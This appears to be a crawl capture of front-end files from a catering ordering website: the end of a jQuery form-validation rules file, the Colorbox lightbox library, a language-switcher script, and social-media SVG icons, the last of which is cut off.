ion.dateTimeRange.alertText2},minSize:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.minSize.alertText,alertText2:languageSpecificMessages.global.jsValidation.minSize.alertText2},maxSize:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.maxSize.alertText,alertText2:languageSpecificMessages.global.jsValidation.maxSize.alertText2},min:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.min.alertText},max:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.max.alertText},increment:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.increment.alertText,alertText2:languageSpecificMessages.global.jsValidation.increment.alertText2},past:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.past.alertText},future:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.future.alertText},maxCheckbox:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.maxCheckbox.alertText,alertText2:languageSpecificMessages.global.jsValidation.maxCheckbox.alertText2},minCheckbox:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.minCheckbox.alertText,alertText2:languageSpecificMessages.global.jsValidation.minCheckbox.alertText2},equals:{regex:"none",alertText:languageSpecificMessages.global.jsValidation.equals.alertText},phone:{regex:/^([\+][0-9]{1,3}[ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9 \.\-\/]{3,20})((x|ext|extension)[ ]?[0-9]{1,5})?$/,alertText:languageSpecificMessages.global.jsValidation.phone.alertText},fax:{regex:/^([\+][0-9]{1,3}[ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9 \.\-\/]{3,20})((x|ext|extension)[ ]?[0-9]{1,4})?$/,alertText:languageSpecificMessages.global.jsValidation.fax.alertText},email:{regex:/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,alertText:languageSpecificMessages.global.jsValidation.email.alertText},integer:{regex:/^[\-\+]?\d+$/,alertText:languageSpecificMessages.global.jsValidation.integer.alertText},number:{regex:/^[\-\+]?(([0-9]+)([\.,]([0-9]+))?|([\.,]([0-9]+))?)$/,alertText:languageSpecificMessages.global.jsValidation.number.alertText},date:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/,alertText:languageSpecificMessages.global.jsValidation.date.alertText},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:languageSpecificMessages.global.jsValidation.ipv4.alertText},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:languageSpecificMessages.global.jsValidation.url.alertText},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:languageSpecificMessages.global.jsValidation.onlyNumberSp.alertText},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:languageSpecificMessages.global.jsValidation.onlyLetterSp.alertText},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:languageSpecificMessages.global.jsValidation.onlyLetterNumber.alertText},LetterNumber:{regex:/([A-Za-z].*[0-9])|([0-9].*[A-Za-z])/,alertText:languageSpecificMessages.global.jsValidation.LetterNumber.alertText},postalcode:{regex:/(^\d{5}(-\d{4})?\s*$)|(^[A-Za-z]{1}\d{1}[A-Za-z]{1} *\d{1}[A-Za-z]{1}\d{1}\s*$)/,alertText:languageSpecificMessages.global.jsValidation.postalcode.alertText},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:languageSpecificMessages.global.jsValidation.dateFormat.alertText},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:languageSpecificMessages.global.jsValidation.dateTimeFormat.alertText,alertText2:languageSpecificMessages.global.jsValidation.dateTimeFormat.alertText2,alertText3:languageSpecificMessages.global.jsValidation.dateTimeFormat.alertText3,alertText4:languageSpecificMessages.global.jsValidation.dateTimeFormat.alertText4}}}},e.validationEngineLanguage.newLang()}(jQuery);

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://catering.ontheborder.com/verifyMnkyOrderId.cfm
body_size: 707
content:
[base64]

--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/autoload/2-jquery.colorbox.min.js?20260122a.g5d57e7736a
body_size: 12337
content:
/*!
	Colorbox 1.6.4
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
!function(t,e,o){var i,n,r,h,a,s,c,l,d,g,f,u,p,m,x,w,v,y,b,T,C,E,H,k,W,I,M,L,R,S,K,P,B,O={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,next:!1,previous:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",currentTxt:"image {current} of {total}",previousTxt:"previous",nextTxt:"next",closeTxt:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,o=t(this).data("cbox-img-attrs");return"object"==typeof o&&t.each(o,(function(t,o){e[t]=o})),e},createIframe:function(){var o=e.createElement("iframe"),i=t(this).data("cbox-iframe-attrs");return"object"==typeof i&&t.each(i,(function(t,e){o[t]=e})),"frameBorder"in o&&(o.frameBorder=0),"allowTransparency"in o&&(o.allowTransparency="true"),o.name=(new Date).getTime(),o.allowFullscreen=!0,o}},_="colorbox",j="cbox",D="cboxElement",F="cbox_load",N="cbox_complete",z="cbox_cleanup",A="cbox_closed",q="cbox_purge",U=t("<a/>"),$="div",G=0,Q={};function J(o,i,n){var r=e.createElement(o);return i&&(r.id=j+i),n&&(r.style.cssText=n),t(r)}function V(){return o.innerHeight?o.innerHeight:t(o).height()}function X(e,o){o!==Object(o)&&(o={}),this.cache={},this.el=e,this.value=function(e){var i;return void 0===this.cache[e]&&(void 0!==(i=t(this.el).attr("data-cbox-"+e))?this.cache[e]=i:void 0!==o[e]?this.cache[e]=o[e]:void 0!==O[e]&&(this.cache[e]=O[e])),this.cache[e]},this.get=function(t){var e=this.value(t);return"function"==typeof e?e.call(this.el,this):e}}function Y(t){var e=d.length,o=(I+t)%e;return o<0?e+o:o}function Z(t,e){return Math.round((/%/.test(t)?("x"===e?g.width():V())/100:1)*parseInt(t,10))}function tt(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function et(t,e){return t.get("retinaUrl")&&o.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function ot(t){"contains"in n[0]&&!n[0].contains(t.target)&&t.target!==i[0]&&(t.stopPropagation(),n.trigger("focus"))}function it(t){it.str!==t&&(n.add(i).removeClass(it.str).addClass(t),it.str=t)}function nt(o){t(e).trigger(o),U.triggerHandler(o)}var rt=function(){var t,e,o="cboxSlideshow_",i="click.cbox";function r(){clearTimeout(e)}function h(){(C.get("loop")||d[I+1])&&(r(),e=setTimeout(P.next,C.get("slideshowSpeed")))}function a(){w.html(C.get("slideshowStop")).off(i).one(i,s),U.on(N,h).on(F,r),n.removeClass(o+"off").addClass(o+"on")}function s(){r(),U.off(N,h).off(F,r),w.html(C.get("slideshowStart")).off(i).one(i,(function(){P.next(),a()})),n.removeClass(o+"on").addClass(o+"off")}function c(){t=!1,w.hide(),r(),U.off(N,h).off(F,r),n.removeClass(o+"off "+o+"on")}return function(){t?C.get("slideshow")||(U.off(z,c),c()):C.get("slideshow")&&d[1]&&(t=!0,U.one(z,c),C.get("slideshowAuto")?a():s(),w.show())}}();function ht(r){var g,x;if(!S){if(g=t(r).data(_),C=new X(r,g),x=C.get("rel"),I=0,x&&!1!==x&&"nofollow"!==x?(d=t(".cboxElement").filter((function(){return new X(this,t.data(this,_)).get("rel")===x})),-1===(I=d.index(C.el))&&(d=d.add(C.el),I=d.length-1)):d=t(C.el),!L){L=R=!0,it(C.get("className")),n.css({visibility:"hidden",display:"block",opacity:""}),f=J($,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),h.css({width:"",height:""}).append(f),E=a.height()+l.height()+h.outerHeight(!0)-h.height(),H=s.width()+c.width()+h.outerWidth(!0)-h.width(),k=f.outerHeight(!0),W=f.outerWidth(!0);var w=Z(C.get("initialWidth"),"x"),v=Z(C.get("initialHeight"),"y"),y=C.get("maxWidth"),B=C.get("maxHeight");C.w=Math.max((!1!==y?Math.min(w,Z(y,"x")):w)-W-H,0),C.h=Math.max((!1!==B?Math.min(v,Z(B,"y")):v)-k-E,0),f.css({width:"",height:C.h}),P.position(),nt("cbox_open"),C.get("onOpen"),T.add(m).hide(),n.trigger("focus"),C.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",ot,!0),U.one(A,(function(){e.removeEventListener("focus",ot,!0)}))),C.get("returnFocus")&&U.one(A,(function(){t(C.el).trigger("focus")}))}var O=parseFloat(C.get("opacity"));i.css({opacity:O==O?O:"",cursor:C.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),C.get("closeButton")?b.html(C.get("closeTxt")).appendTo(h):b.appendTo("<div/>"),function(){var e,i,n,r=P.prep,h=++G;R=!0,M=!1,nt(q),nt(F),C.get("onLoad"),C.h=C.get("height")?Z(C.get("height"),"y")-k-E:C.get("innerHeight")&&Z(C.get("innerHeight"),"y"),C.w=C.get("width")?Z(C.get("width"),"x")-W-H:C.get("innerWidth")&&Z(C.get("innerWidth"),"x"),C.mw=C.w,C.mh=C.h,C.get("maxWidth")&&(C.mw=Z(C.get("maxWidth"),"x")-W-H,C.mw=C.w&&C.w<C.mw?C.w:C.mw);C.get("maxHeight")&&(C.mh=Z(C.get("maxHeight"),"y")-k-E,C.mh=C.h&&C.h<C.mh?C.h:C.mh);if(e=C.get("href"),K=setTimeout((function(){p.show()}),100),C.get("inline")){var a=t(e).eq(0);n=t("<div>").hide().insertBefore(a),U.one(q,(function(){n.replaceWith(a)})),r(a)}else C.get("iframe")?r(" "):C.get("html")?r(C.get("html")):tt(C,e)?(e=et(C,e),M=C.get("createImg"),t(M).addClass("cboxPhoto").on("error.cbox",(function(){r(J($,"Error").html(C.get("imgError")))})).one("load",(function(){h===G&&setTimeout((function(){var e;C.get("retinaImage")&&o.devicePixelRatio>1&&(M.height=M.height/o.devicePixelRatio,M.width=M.width/o.devicePixelRatio),C.get("scalePhotos")&&(i=function(){M.height-=M.height*e,M.width-=M.width*e},C.mw&&M.width>C.mw&&(e=(M.width-C.mw)/M.width,i()),C.mh&&M.height>C.mh&&(e=(M.height-C.mh)/M.height,i())),C.h&&(M.style.marginTop=Math.max(C.mh-M.height,0)/2+"px"),d[1]&&(C.get("loop")||d[I+1])&&(M.style.cursor="pointer",t(M).on("click.cbox",(function(){P.next()}))),M.style.width=M.width+"px",M.style.height=M.height+"px",r(M)}),1)})),M.src=e):e&&u.load(e,C.get("data"),(function(e,o){h===G&&r("error"===o?J($,"Error").html(C.get("xhrError")):t(this).contents())}))}()}}function at(){C=new X(e,undefined),n||(B=!1,g=t(o),n=J($).attr({id:_,class:!1===t.support.opacity?"cboxIE":"",role:"dialog",tabindex:"-1"}).hide(),i=J($,"Overlay").hide(),p=t([J($,"LoadingOverlay")[0],J($,"LoadingGraphic")[0]]),r=J($,"Wrapper"),h=J($,"Content").append(m=J($,"Title"),x=J($,"Current")),C.get("previous")&&(h=J($,"Content").append(y=t('<button type="button"/>').attr({id:"cboxPrevious"}))),C.get("next")&&(h=J($,"Content").append(v=t('<button type="button"/>').attr({id:"cboxNext"}))),C.get("slideshow")&&(h=J($,"Content").append(w=t('<button type="button"/>').attr({id:"cboxSlideshow"}))),h=J($,"Content").append(p),b=t('<button type="button"/>').attr({id:"cboxClose"}),r.append(J($).append(J($,"TopLeft"),a=J($,"TopCenter"),J($,"TopRight")),J($,!1,"clear:left").append(s=J($,"MiddleLeft"),h,c=J($,"MiddleRight")),J($,!1,"clear:left").append(J($,"BottomLeft"),l=J($,"BottomCenter"),J($,"BottomRight"))).find("div div").css({float:"left"}),u=J($,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),C.get("next")?(T=v,C.get("slideshow")&&(T=T.add(w)),T=T.add(x)):T=C.get("previous")?(T=y).add(x):x,C.get("slideshow")&&(T=T.add(w))),e.body&&!n.parent().length&&t(e.body).append(i,n.append(r,u))}function st(){function o(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),ht(this))}return!!n&&(B||(B=!0,C.get("previous")&&y.on("click",(function(){P.prev()})),C.get("next")&&v.on("click",(function(){P.next()})),b.on("click",(function(){P.close()})),i.on("click",(function(){C.get("overlayClose")&&P.close()})),t(e).on("keydown.cbox",(function(t){var e=t.keyCode;L&&C.get("escKey")&&27===e&&(t.preventDefault(),P.close()),L&&C.get("arrowKey")&&d[1]&&!t.altKey&&(37===e?(t.preventDefault(),C.get("previous")&&y.click()):39===e&&(t.preventDefault(),C.get("next")&&v.click()))})),"function"==typeof t.fn.on?t(e).on("click.cbox",".cboxElement",o):t(".cboxElement").live("click.cbox",o)),!0)}t.colorbox||(t(at),(P=t.fn.colorbox=t.colorbox=function(e,o){var i=this;return e=e||{},"function"==typeof i&&(i=t("<a/>"),e.open=!0),i[0]?(at(),st()&&(o&&(e.onComplete=o),i.each((function(){var o=t.data(this,_)||{};t.data(this,_,t.extend(o,e))})).addClass(D),new X(i[0],e).get("open")&&ht(i[0])),i):i}).position=function(e,o){var i,d,f,u=0,p=0,m=n.offset();function x(){a[0].style.width=l[0].style.width=h[0].style.width=parseInt(n[0].style.width,10)-H+"px",h[0].style.height=s[0].style.height=c[0].style.height=parseInt(n[0].style.height,10)-E+"px"}if(g.off("resize.cbox"),n.css({top:-9e4,left:-9e4}),d=g.scrollTop(),f=g.scrollLeft(),C.get("fixed")?(m.top-=d,m.left-=f,n.css({position:"fixed"})):(u=d,p=f,n.css({position:"absolute"})),!1!==C.get("right")?p+=Math.max(g.width()-C.w-W-H-Z(C.get("right"),"x"),0):!1!==C.get("left")?p+=Z(C.get("left"),"x"):p+=Math.round(Math.max(g.width()-C.w-W-H,0)/2),!1!==C.get("bottom")?u+=Math.max(V()-C.h-k-E-Z(C.get("bottom"),"y"),0):!1!==C.get("top")?u+=Z(C.get("top"),"y"):u+=Math.round(Math.max(V()-C.h-k-E,0)/2),n.css({top:m.top,left:m.left,visibility:"visible"}),r[0].style.width=r[0].style.height="9999px",i={width:C.w+W+H,height:C.h+k+E,top:u,left:p},e){var w=0;t.each(i,(function(t){i[t]===Q[t]||(w=e)})),e=w}Q=i,e||n.css(i),n.dequeue().animate(i,{duration:e||0,complete:function(){x(),R=!1,r[0].style.width=C.w+W+H+"px",r[0].style.height=C.h+k+E+"px",C.get("reposition")&&setTimeout((function(){g.on("resize.cbox",P.position)}),1),"function"==typeof o&&o()},step:x})},P.resize=function(t){var e;L&&((t=t||{}).width&&(C.w=Z(t.width,"x")-W-H),t.innerWidth&&(C.w=Z(t.innerWidth,"x")),f.css({width:C.w}),t.height&&(C.h=Z(t.height,"y")-k-E),t.innerHeight&&(C.h=Z(t.innerHeight,"y")),t.innerHeight||t.height||(e=f.scrollTop(),f.css({height:"auto"}),C.h=f.height()),f.css({height:C.h}),e&&f.scrollTop(e),P.position("none"===C.get("transition")?0:C.get("speed")))},P.prep=function(o){if(L){var i,r="none"===C.get("transition")?0:C.get("speed");f.remove(),(f=J($,"LoadedContent").append(o)).hide().appendTo(u.show()).css({width:(C.w=C.w||f.width(),C.w=C.mw&&C.mw<C.w?C.mw:C.w,C.w),overflow:C.get("scrolling")?"auto":"hidden"}).css({height:(C.h=C.h||f.height(),C.h=C.mh&&C.mh<C.h?C.mh:C.h,C.h)}).prependTo(h),u.hide(),t(M).css({float:"none"}),it(C.get("className")),i=function(){var o,i,h=d.length;function a(){!1===t.support.opacity&&n[0].style.removeAttribute("filter")}L&&(i=function(){clearTimeout(K),p.hide(),nt(N),C.get("onComplete")},m.html(C.get("title")).show(),f.show(),h>1?("string"==typeof C.get("currentTxt")&&x.html(C.get("currentTxt").replace("{current}",I+1).replace("{total}",h)).show(),C.get("next")&&v[C.get("loop")||I<h-1?"show":"hide"]().html(C.get("nextTxt")),C.get("previous")&&y[C.get("loop")||I?"show":"hide"]().html(C.get("previousTxt")),rt(),C.get("preloading")&&t.each([Y(-1),Y(1)],(function(){var o=d[this],i=new X(o,t.data(o,_)),n=i.get("href");n&&tt(i,n)&&(n=et(i,n),e.createElement("img").src=n)}))):T.hide(),C.get("iframe")?(o=C.get("createIframe"),C.get("scrolling")||(o.scrolling="no"),t(o).attr({src:C.get("href"),class:"cboxIframe"}).one("load",i).appendTo(f),U.one(q,(function(){o.src="//about:blank"})),C.get("fastIframe")&&t(o).trigger("load")):i(),"fade"===C.get("transition")?n.fadeTo(r,1,a):a())},"fade"===C.get("transition")?n.fadeTo(r,0,(function(){P.position(0,i)})):P.position(r,i)}},P.next=function(){!R&&d[1]&&(C.get("loop")||d[I+1])&&(I=Y(1),ht(d[I]))},P.prev=function(){!R&&d[1]&&(C.get("loop")||I)&&(I=Y(-1),ht(d[I]))},P.close=function(){L&&!S&&(S=!0,L=!1,nt(z),C.get("onCleanup"),g.off(".cbox"),i.fadeTo(C.get("fadeOut")||0,0),n.stop().fadeTo(C.get("fadeOut")||0,0,(function(){n.hide(),i.hide(),nt(q),f.remove(),setTimeout((function(){S=!1,nt(A),C.get("onClosed")}),1)})))},P.remove=function(){n&&(n.stop(),t.colorbox.close(),n.stop(!1,!0).remove(),i.remove(),S=!1,n=null,t(".cboxElement").removeData(_).removeClass(D),t(e).off("click.cbox").off("keydown.cbox"))},P.element=function(){return t(C.el)},P.settings=O)}(jQuery,document,window);

--- FILE ---
content_type: text/javascript
request_url: https://catering.ontheborder.com/includes/javascript/language-switcher.min.js?20260122a.g5d57e7736a
body_size: 2398
content:
function resetLanguage(e){var a=new Date;a.setFullYear(a.getFullYear()+30);var o="",n="None";"https:"==document.location.protocol&&(o="; secure"),null!==document.location.href.match(/^http:\/\/localhost/)&&(n="Lax"),document.cookie="LOCALE="+e+";expires="+a.toGMTString()+";path=/"+o+"; sameSite="+n,clearLanguageLocalStorage(),window.location.reload()}function clearLanguageLocalStorage(){languageScopes.forEach(function(e){localStorage.removeItem("language_specific_"+e+"_messages")}),["storedLanguage","storedVersion"].forEach(function(e){localStorage.removeItem(e)})}function supportsLocalStorage(){var e="monkey_test_localstorage";try{localStorage.setItem(e,e);var a=localStorage.getItem(e);return localStorage.removeItem(e),e===a}catch(e){return!1}}var languageSpecificMessages={global:null,"onlineOrdering/global":null,"onlineOrdering/account":null,"onlineOrdering/orders":null,"console/account":null,"console/clients":null,"console/global":null,"console/orders":null},languageScopes=Object.keys(languageSpecificMessages);(function(){var e=supportsLocalStorage(),a=document.URL.replace(/\?$/,""),o=new RegExp("\\b(clearStorage=1)(&|$)"),n=e?localStorage.getItem("storedLanguage"):"",t=e?localStorage.getItem("storedVersion"):"";(a.search(o)>=0||n!=userLanguage||t!=releaseVersion)&&clearLanguageLocalStorage(),languageScopes.forEach(function(a){var o="language_specific_"+a+"_messages",n=null;if(e&&(n=localStorage.getItem(o),null!==n))try{var t=JSON.parse(n);languageSpecificMessages[a]=t}catch(e){localStorage.removeItem(o),n=null}null===n&&jQuery.ajax({url:absoluteHomeURL+"resourceBundles/"+a+"_"+userLanguage+".json",async:!1,dataType:"json",success:function(n){languageSpecificMessages[a]=n,e&&(localStorage.setItem(o,JSON.stringify(n)),localStorage.setItem("storedLanguage",userLanguage),localStorage.setItem("storedVersion",releaseVersion))}})})})(),$(function(){$(".js-language-selector").on("click",function(){loader.create();var e=$(this).attr("data-lang");"signin"===$(this).attr("data-location")?resetLanguage(e):jQuery.ajax({url:ajaxHomeURL+"ajax_proxy.cfm?method=isAlreadyLogin&locale="+e,dataType:"json",success:function(a){a.isLoggedIn?jQuery.ajax({url:ajaxHomeURL+"ajax_proxy.cfm?method=changeUserLanguage",type:"POST",data:{locale_preference:e,csrfToken:$("input[name='csrfToken']").length?$("input[name='csrfToken']").val():""},dataType:"json",success:function(e){},complete:function(a){resetLanguage(e)}}):resetLanguage(e)},complete:function(e){return loader.destroy(),!1}})})});

--- FILE ---
content_type: image/svg+xml
request_url: https://catering.ontheborder.com/usercontent/Ximages/base_images/social-twitter.svg
body_size: 1074
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="330.7 150.2 302.4 258.6" enable-background="new 330.7 150.2 302.4 258.6" xml:space="preserve">
<g id="icon" transform="translate(182.000000, 150.000000)">
	<path id="twitter" fill="#FFFFFF" fill-opacity="0.83" d="M401.6,21.7C390.4,8.7,374.5,0.3,356.8,0.3c-34.5-0.9-61.6,28-61.6,64.4
		c0,5.6,0.9,10.3,1.9,14.9c-51.3-3.7-97.1-29.9-127.9-70c-5.6,9.3-8.4,20.5-8.4,32.7c0,23.3,11.2,42.9,27.1,55.1
		c-10.3,0-19.6-3.7-28-8.4v0.9c0,31.7,21.5,58.8,49.5,65.3c-5.6,1.9-10.3,1.9-15.9,1.9c-3.7,0-7.5-0.9-11.2-0.9
		c7.5,26.1,30.8,45.7,57.9,45.7c-21.5,17.7-47.6,28-76.5,28c-4.7,0-10.3,0-14.9-0.9c27.1,18.7,59.7,29.9,95.2,29.9
		c113.9,0,176.4-98.9,176.4-184.8c0-2.8,0-5.6,0-8.4c12.1-9.3,22.4-20.5,30.8-33.6c-11.2,4.7-23.3,8.4-35.5,9.3
		c13.1-7.5,22.4-20.5,27.1-35.5C428.7,14.3,415.6,18.9,401.6,21.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://catering.ontheborder.com/usercontent/Ximages/base_images/social-facebook.svg
body_size: 649
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="322.9 0 260.7 560.2" enable-background="new 322.9 0 260.7 560.2" xml:space="preserve">
<g id="icon" transform="translate(182.000000, 150.000000)">
	<path id="facebook" fill="#FFFFFF" fill-opacity="0.83" d="M197.6,410.2V130.1h-56.7V37.8h56.7v-56.7C197.6-95,220.4-150,302.9-150
		h98.7v92.3H332c-35.6,0-42.1,22.7-42.1,47v47h106.8l-14.6,92.3h-92.3v280.1h-92.3V410.2z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://catering.ontheborder.com/usercontent/Ximages/base_images/social-yelp.svg
body_size: 1526
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Isolation_Mode" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="340.8 96 278.8 345.4" enable-background="new 340.8 96 278.8 345.4" xml:space="preserve">
<g id="icon" transform="translate(182.000000, 150.000000)">
	<path id="yelp" fill="#FFFFFF" d="M330.7,166.4c-5.6,5.6-0.9,16.8-0.9,16.8l43.9,72.8c0,0,7.5,9.3,13.1,9.3
